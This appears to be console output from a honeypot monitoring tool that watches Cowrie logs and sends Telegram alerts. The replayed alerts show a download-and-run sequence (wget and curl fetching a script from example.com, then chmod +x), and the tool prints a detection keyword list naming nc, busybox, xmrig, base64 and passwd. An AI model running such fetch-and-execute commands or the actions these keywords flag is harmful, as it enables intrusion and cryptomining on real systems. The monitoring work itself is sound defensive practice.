 (.venv) PS D:\sertifikat_part_2\cyber_project\impact_honey_monitor\cli> python impact_honey_monitor.py watch
[info] Starting realtime watch + Telegram alerts ...
[telegram] startup ping: ok
[watch] replay last 50 lines (to avoid missing events)
[REPLAY ALERT] 🚨 Cowrie ALERT (replay) | Cmd: wget http://example.com/a.sh | IP: 172.20.0.1 | Time: 2026-01-31T09:10:15.168780Z
[REPLAY ALERT] 🚨 Cowrie ALERT (replay) | Cmd: curl http://example.com/a.sh | IP: 172.20.0.1 | Time: 2026-01-31T09:10:22.247902Z
[REPLAY ALERT] 🚨 Cowrie ALERT (replay) | Cmd: chmod +x a.sh | IP: 172.20.0.1 | Time: 2026-01-31T09:10:27.259961Z
[watch] log: D:\sertifikat_part_2\cyber_project\impact_honey_monitor\logs\cowrie.json
[watch] bruteforce threshold: 10 in 120 seconds
[watch] keywords: wget , curl , tftp , chmod , ./, sh , bash , busybox, nc , nohup , python , perl , php , miner, xmrig, base64, sudo, pas
swd, useradd
----